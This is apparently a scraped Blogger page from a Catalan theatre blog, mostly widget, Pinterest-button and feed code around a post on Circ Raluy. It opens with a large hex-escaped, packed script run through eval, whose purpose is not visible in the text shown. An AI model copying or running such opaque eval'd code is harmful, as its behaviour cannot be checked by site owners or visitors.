5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Dyu5r4Fm4OYBwZU7ad1PJ02j9ow:1768993610889';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/4801002496433038537/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4801002496433038537', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s72-c/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg', 'pageName': 'Fallece en Matar\xf3 la matriarca del Circ Raluy', 'pageTitle': 'Butaques i somnis: Fallece en Matar\xf3 la matriarca del Circ Raluy', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fallece en Matar\xf3 la matriarca del Circ Raluy', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg', 'url': 'https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4801002496433038537}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDxSivG7rwyhtZqLIZdE7tHg4FlHqg1ZO9N-ZTkHLwp3YujskZCWq8TkR0AeFNlIRILmljpHYm7UYnKgWkufwsPIkKEXg'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDxSivG7rwyhtZqLIZdE7tHg4FlHqg1ZO9N-ZTkHLwp3YujskZCWq8TkR0AeFNlIRILmljpHYm7UYnKgWkufwsPIkKEXg
body_size: 40
content:
{"total":1702387,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,52],[1,43],[2,65],[3,62],[4,42],[5,48],[6,29],[7,63],[8,43],[9,39],[10,32],[11,39],[12,48],[13,50],[14,55],[15,43],[16,42],[17,55],[18,50],[19,57],[20,70],[21,43],[22,43],[23,39],[24,58],[25,66],[26,98],[27,58],[28,73],[29,21]],"nextTickMs":400000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Noticias?alt=json-in-script&max-results=3&callback=jQuery111009419702699751453_1768993611594&_=1768993611595
body_size: 26748
content:
// API callback
jQuery111009419702699751453_1768993611594({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González 